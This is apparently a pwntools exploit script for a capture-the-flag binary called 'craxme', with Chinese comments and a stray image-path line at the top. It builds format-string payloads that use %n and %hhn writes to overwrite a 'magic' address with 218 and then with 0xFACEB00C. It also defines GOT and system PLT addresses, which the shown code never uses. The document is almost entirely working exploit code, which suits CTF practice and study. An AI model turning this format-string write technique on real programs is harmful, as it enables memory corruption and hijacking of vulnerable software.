 #!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
context.log_level = 'debug'
p = process('./craxme')
magic = 0x0804a038
catflag = 0x080485f6#或者0x080485d8
putsgot = 0x0804a018
printfgot = 0x0804a010
systemplt = 0x08048410
payload1 = p32(magic) + '%0214c'+'%7$n'#覆盖小数字：218
#----------------------------------------------------
'''
-87117812 --> 0xFACEB00C#
\x0c
\xb0
\xce
\xfa
'''
payload2 = p32(magic) + p32(magic+1) + p32(magic+2)+ p32(magic+3)#4x4=16
payload2 += '%252c%7$hhn'  #252+16 =268-->0x10c
payload2 += '%164c%8$hhn'  #268+164 = 432 -->0x1b0
payload2 += '%30c%9$hhn'   #432+30  =462 -->0x1ce
payload2 += '%44c%10$hhn' #462+44 =506 -->0x1fa
#覆盖大数字：-87117812
#payload2 = fmtstr_payload(7, {magic: 0xfaceb00c})
#也可以用这个函数来完成上面的payload的构造
#----------------------------------------------------